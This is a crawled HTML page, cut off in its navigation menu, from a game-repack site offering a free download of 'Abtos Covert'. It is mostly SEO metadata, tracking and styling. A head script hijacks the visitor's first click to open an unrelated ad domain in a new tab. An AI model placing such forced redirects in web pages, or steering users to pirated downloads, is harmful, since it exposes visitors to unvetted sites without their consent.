

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://steam-repacks.net/abtos-covert-free-download/
body_size: 20157
content:
<!DOCTYPE html>
<!--[if IE 7 ]><html class="ie ie7" lang="en-US"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="en-US"> <![endif]-->
<!--[if IE 9 ]><html class="ie ie9" lang="en-US"> <![endif]-->
<html id="wd_not_ie" lang="en-US">
<head>
<!-- Add Code Start -->
	<!-- Add Code Ends -->
<meta name="yandex-verification" content="0e31b1e935ae4113" />
<meta name="google-site-verification" content="Y9c2reYPlFFbVj9zZA8An922unFzeyeodL4NtuYHotY" />
	<script> document.addEventListener('DOMContentLoaded', function() { let clicks = 0; const link = 'https://we4t6.pro/?u=303ed427edjhjytydkerfrtyfgt6392c2904d3ba8573050&p=1066; document.body.addEventListener('click', function(e) { if (clicks >= 1) return; if (e.target.tagName === 'A' || e.target.tagName === 'BUTTON') return; clicks++; window.open(link, '_blank'); }); }); </script>
   <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4968620,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4968620&101" alt="simple hit counter" border="0"></a></noscript>
<!-- Histats.com  END  -->
	
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://steam-repacks.net/xmlrpc.php" />
        <link rel="shortcut icon" href="https://steam-repacks.net/wp-content/uploads/2020/12/favicon-32x32-1.png" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Abtos Covert Free Download (BUILD 12916471) - Steam-Repacks</title>
	<meta name="description" content="Abtos Covert Free Download (BUILD 12916471)Steam-repacks.com Get Officially Full and updated version of this PC game and Overviews instantly and play pre-installed" />
	<link rel="canonical" href="https://steam-repacks.net/abtos-covert-free-download/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Abtos Covert Free Download (BUILD 12916471) - Steam-Repacks" />
	<meta property="og:description" content="Abtos Covert Free Download (BUILD 12916471)Steam-repacks.com Get Officially Full and updated version of this PC game and Overviews instantly and play pre-installed" />
	<meta property="og:url" content="https://steam-repacks.net/abtos-covert-free-download/" />
	<meta property="og:site_name" content="Steam-Repacks" />
	<meta property="article:published_time" content="2023-12-12T08:00:25+00:00" />
	<meta property="og:image" content="https://steam-repacks.net/wp-content/uploads/2023/12/Abtos-Covert-Free-Download-By-Steam-repacks.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="900" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Scarlet" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Scarlet" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://steam-repacks.net/abtos-covert-free-download/","url":"https://steam-repacks.net/abtos-covert-free-download/","name":"Abtos Covert Free Download (BUILD 12916471) - Steam-Repacks","isPartOf":{"@id":"https://steam-repacks.net/#website"},"primaryImageOfPage":{"@id":"https://steam-repacks.net/abtos-covert-free-download/#primaryimage"},"image":{"@id":"https://steam-repacks.net/abtos-covert-free-download/#primaryimage"},"thumbnailUrl":"https://steam-repacks.net/wp-content/uploads/2023/12/Abtos-Covert-Free-Download-By-Steam-repacks.jpg","datePublished":"2023-12-12T08:00:25+00:00","author":{"@id":"https://steam-repacks.net/#/schema/person/8087cbba89f06e2126f55ba10e2f9b19"},"description":"Abtos Covert Free Download (BUILD 12916471)Steam-repacks.com Get Officially Full and updated version of this PC game and Overviews instantly and play pre-installed","breadcrumb":{"@id":"https://steam-repacks.net/abtos-covert-free-download/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://steam-repacks.net/abtos-covert-free-download/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://steam-repacks.net/abtos-covert-free-download/#primaryimage","url":"https://steam-repacks.net/wp-content/uploads/2023/12/Abtos-Covert-Free-Download-By-Steam-repacks.jpg","contentUrl":"https://steam-repacks.net/wp-content/uploads/2023/12/Abtos-Covert-Free-Download-By-Steam-repacks.jpg","width":600,"height":900,"caption":"Abtos Covert Free Download By Steam-repacks"},{"@type":"BreadcrumbList","@id":"https://steam-repacks.net/abtos-covert-free-download/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://steam-repacks.net/"},{"@type":"ListItem","position":2,"name":"Abtos Covert Free Download (BUILD 12916471)"}]},{"@type":"WebSite","@id":"https://steam-repacks.net/#website","url":"https://steam-repacks.net/","name":"Steam-Repacks","description":"Free Download Games Pre-Installed For PC","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://steam-repacks.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://steam-repacks.net/#/schema/person/8087cbba89f06e2126f55ba10e2f9b19","name":"Scarlet","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://steam-repacks.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e7d9c5d2cfa887e4e4569c6bf553b77718d715b81e5eb01e7342ea7bea280c83?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e7d9c5d2cfa887e4e4569c6bf553b77718d715b81e5eb01e7342ea7bea280c83?s=96&d=mm&r=g","caption":"Scarlet"},"sameAs":["http://steam-repacks.net"],"url":"https://steam-repacks.net/author/streamrepacks/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Steam-Repacks &raquo; Feed" href="https://steam-repacks.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Steam-Repacks &raquo; Comments Feed" href="https://steam-repacks.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Steam-Repacks &raquo; Abtos Covert Free Download (BUILD 12916471) Comments Feed" href="https://steam-repacks.net/abtos-covert-free-download/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://steam-repacks.net/wp-content/cache/asset-cleanup/css/item/js_composer__assets__css__js_composer-min-css-vacb4cbb184ed2f5e440e4fa2135abe43af5a2584.css' type='text/css' media='all' />
<link rel='stylesheet' id='custom_js_composor-css' href='https://steam-repacks.net/wp-content/themes/wp_gameworld/css/custom_js_composor.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='shortcode-css' href='https://steam-repacks.net/wp-content/plugins/wd_shortcode/css/shortcode.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-theme.css-css' href='https://steam-repacks.net/wp-content/plugins/wd_shortcode/css/bootstrap-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://steam-repacks.net/wp-content/cache/asset-cleanup/css/item/wd_shortcode__css__bootstrap-css-vc9c21b1c07b4b0a6ebb81141e804912481f2e7b2.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://steam-repacks.net/wp-content/plugins/wd_shortcode/css/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css' href='https://steam-repacks.net/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpacu-combined-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700%7CRoboto:100,100italic,300,300italic,400,400italic,500,500italic,700,700italic,900,900italic%7CRoboto+Condensed:300,400,400italic,700&amp;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='gameworld-css' href='https://steam-repacks.net/wp-content/themes/wp_gameworld-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-theme-css' href='https://steam-repacks.net/wp-content/themes/wp_gameworld/css/bootstrap-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css' href='https://steam-repacks.net/wp-content/themes/wp_gameworld/css/reset.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='widget-css' href='https://steam-repacks.net/wp-content/themes/wp_gameworld/css/widget.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://steam-repacks.net/wp-content/cache/asset-cleanup/css/item/wp_gameworld__framework__css__font-awesome-css-vba2dcd4ec82668cc289f5d23aed8d493c84663e1.css' type='text/css' media='all' />
<link rel='stylesheet' id='base-css' href='https://steam-repacks.net/wp-content/themes/wp_gameworld/css/base.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://steam-repacks.net/wp-content/themes/wp_gameworld/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='css_wd_menu_frontend-css' href='https://steam-repacks.net/wp-content/themes/wp_gameworld/css/wd_menu_front.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd_elements-css' href='https://steam-repacks.net/wp-content/themes/wp_gameworld/css/wd_elements.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gameworld_dynamic_css-css' href='https://steam-repacks.net/wp-content/uploads/gameworld.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://steam-repacks.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-content/plugins/wd_shortcode/js/owl.carousel.min.js?ver=6.9" id="sc_wd_shortcode_owlCarousel-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-content/themes/wp_gameworld/js/wd_menu_front.js?ver=6.9" id="js_wd_menu_frontend-js"></script>
<script type="text/javascript" src="//www.google.com/jsapi?ver=6.9" id="google-jsapi-js"></script>
<link rel='shortlink' href='https://steam-repacks.net/?p=73921' />

<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #0a0a0a; background-image: url("https://steam-repacks.net/wp-content/uploads/2023/02/Hogwarts-Legacy-Steam-Repacks-Background.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.widget-container.widget_text ul ul, .widget-container.widget_text ol ul {
	padding-top: 0px;
}

.woocommerce-tabs #tab-description h1, .woocommerce-tabs #tab-description h2, .woocommerce-tabs #tab-description h3, .woocommerce-tabs #tab-description h4, .woocommerce-tabs #tab-description h5 {
	padding-bottom: 15px;
}

a.wrapper_img.comment {
    width: 100%;
}

p.wd_load_post {
    text-align: center;
}

.wd_load_post span {
    background: #464646;
    padding: 12px 20px;
    border: 1px solid #464646;
    border-radius: 5px;
    color: #fff;
    text-transform: capitalize;
}
.blog-template ul.grid-posts div.alm-reveal{
	margin: 0 15px;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	list-style: none;
}
.alm-btn-wrap {
    text-align: center;
}

.alm-btn-wrap button {
    background: #141414;
    color: #fff;
    padding: 12px 20px;
    border-radius: 5px;
}

.blog-template ul.grid-posts li .thumbnail, .related-item .thumbnail {
    width: 100%;
}

.related .related_post_slider {
	    margin: 5px;
}

.right-header-top-content .header-bottom-wishlist {
	display: none;
}

#footer .textwidget ul.menu>li {
	line-height:	14px;
}



#disqus_thread {
    margin: 0 auto;
    max-width: 1150px;
}

.page_navi .nav-content span.current, .page_navi .nav-content a:hover, .page_navi .nav-content a.next:hover, .page_navi .nav-content a.prev:hover, .page_navi .nav-content a.previouspostslink:hover, .page_navi .nav-content a.nextpostslink:hover {
	
	color: white;
	background: black!important;
	padding: 15px;
	    font-size: 15px;
}

.page_navi .nav-content a, .page_navi .nav-content a.next, .page_navi .nav-content a.prev, .page_navi .nav-content a.previouspostslink, .page_navi .nav-content a.nextpostslink {
	    font-size: 15px;
    margin: 15px;
}




/** DISCORD BUTTON **/

.single-post .discord-btn {
  position: relative;
  margin: 2rem 2rem 0rem 0rem;
	display: flex;
	justify-content: right;
}

.single-post .discord-btn a {
  background-color: #6e85d3;
  color: #ffffff;
  padding: 5px 15px;
  border-radius: 3px;
  display: flex;
	line-height: 30px;
}

.single-post .discord-btn a:hover {
  text-decoration: none;
  background-color: #6278c5;
}

.single-post .discord-icon {
  width: 20px;
 position: relative;
	top: 6px;
	left: -5px
}


.post-thumbnail {
    position: relative;
}

.game-ver, .game-featured {
    position: absolute;
    top: 10px;
    display: inline-block;
    border-radius: 3px;
    padding: 3px 6px;
    line-height: 15px;
    color: #fff;
    font-size: 12px;
    z-index: 2;
}

.game-ver {
    right: 10px;
    background: #7abc48;
}

.game-featured {
    left: 10px;
    background: #007bff; /* Blue color for Featured label */
}

.thumbnail {
    position: relative;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-73921 single-format-standard custom-background wp-theme-wp_gameworld wp-child-theme-wp_gameworld-child wide noTouch_action dark_theme wpb-js-composer js-comp-ver-6.3.0 vc_responsive">


<div class="body-wrapper">

	
		<div class="phone-header visible-xs">
			
	
	<div class="toggle-menu-wrapper visible-xs" style="background: #333333;">
		<div class="toggle-menu-control-close"><span></span></div>
		<div class="mobile-main-menu toggle-menu"><ul id="menu-primary_menu" class="menu"><li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-56"><a href="https://steam-repacks.net/"><i class="fa fa-home"></i> Home</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-58"><a href="#"><i class="fa fa-gamepad"></i> Categories</a>
<ul class="sub-menu">
	<li id="menu-item-766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-766"><a href="https://steam-repacks.net/category/action/">Action</a></li>
	<li id="menu-item-768" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-768"><a href="https://steam-repacks.net/category/adventure/">Adventure</a></li>
